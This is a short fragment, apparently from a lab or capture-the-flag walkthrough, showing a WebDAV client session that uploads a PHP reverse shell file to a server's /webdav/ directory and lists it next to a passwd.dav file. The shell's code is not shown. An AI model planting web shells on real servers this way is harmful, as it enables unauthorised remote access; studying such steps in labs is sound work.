 dav:/webdav/> put /tmp/php-reverse-shell.php
Uploading /tmp/php-reverse-shell.php to `/webdav/php-reverse-shell.php':
Progress: [=============================>] 100.0% of 5494 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        passwd.dav                            44  Aug 26  2019
        php-reverse-shell.php               5494  Feb 20 04:16
dav:/webdav/>